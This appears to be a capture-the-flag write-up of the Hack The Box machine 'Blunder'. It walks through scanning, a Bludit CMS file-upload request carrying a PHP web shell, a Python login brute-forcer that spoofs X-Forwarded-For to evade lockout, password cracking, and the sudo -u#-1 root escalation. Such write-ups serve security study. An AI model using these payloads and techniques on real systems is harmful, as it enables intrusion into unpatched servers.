Blunder
Published on

Contents
Scanning
In hosts: 10.10.10.191 blunder.htb
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Enumeration
Gobuster:
/.hta (Status: 403)
/.hta.txt (Status: 403)
/.hta.php (Status: 403)
/.hta.html (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.txt (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.txt (Status: 403)
/about (Status: 200)
/0 (Status: 200)
/admin (Status: 301)
/usb (Status: 200)
/stephen-king-0 (Status: 200)
/stadia (Status: 200)
/bl-kernel (Status: 200)
/cgi-bin/ (Status: 301)
/install.php (Status: 200)
/LICENSE (Status: 200)
/robots.txt (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
/todo.txt (Status: 200)
Looking inside /bl-kernel we see a file users.class.php with Bludit CMS written in clear plain text.
Inside todo.txt we find:
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
As it says Update the CMS and it’s not done yet, we acknowledge it’s old and it could have some exploits. Doing a searchsploit bludit we find there’s an arbitrary file upload exploit for the oldest version, so we try it!
We have to reproduce this:
POST /admin/ajax/upload-files HTTP/1.1
Host: 192.168.140.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.140.154/admin/new-content
X-Requested-With: XMLHttpRequest
Content-Length: 415
Content-Type: multipart/form-data; boundary=---------------------------26228568510541774541866388118
Cookie: BLUDIT-KEY=5s634f6up72tmfi050i4okunf9
Connection: close
-----------------------------26228568510541774541866388118
Content-Disposition: form-data; name="tokenCSRF"
67987ea926223b28949695d6936191d28d320f20
-----------------------------26228568510541774541866388118
Content-Disposition: form-data; name="bluditInputFiles[]"; filename="poc.php"
Content-Type: image/png
<?php system($_GET["cmd"]);?>
-----------------------------26228568510541774541866388118--
This tells us doing a POST to /admin/ajax/upload-files could let us upload a file. When entering that page via a GET the page is blank, the login form doesn’t appear. Before that, we need to log in.
The user seems to be fergus (from the todo.txt) but we don’t have the password, so we can create a custom wordlist based on the webpage:
cewl -d 3 -m 5 -w custom_wordlist.txt blunder.htb
And with the custom wordlist we can do a custom python script to brute-force the login:
#!/usr/bin/env python3
import re
import requests
def open_ressources(file_path):
return [item.replace("\n", "") for item in open(file_path).readlines()]
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = open_ressources('./custom_wordlist.txt')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
So we got fergus:RolandDeschain!
Exploitation
I tried to replicate the exploit (before mentioned) with Burp Suite but it didn’t work for me so I carried on with Metasploit and got a Meterpreter.
Privilege Escalation
User
I couldn’t find anything interesting searching as WWW-Data with LinEnum, so went to the Bludit directory to search if it was anything interesting in the database (as it’s a CMS).
Found Hugo:faca404fd5c0a31cf1897b823c695c85cffeb98d
But that is a salted password so we send it to Crackstation and the final login is: Hugo:Password120.
We issue su hugo, enter the password and we are user Hugo!
Root
We try sudo -l to see which commands we can run as root while still being Hugo, it lists:
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
ALL=(ALL,!root) /bin/bash can be exploited through the sudo vulnerability of 2019, where you can issue sudo -u#-1 /bin/bash and you get instant root access.
A Linux system has UIDS of the users, where root has the UID 0, well, this exploit tells the system to execute /bin/bash with user -1.
This is because the Sudo command itself is already running as user ID 0 so when Sudo tries to change to user ID -1, no change occurs.
More info on sudo website.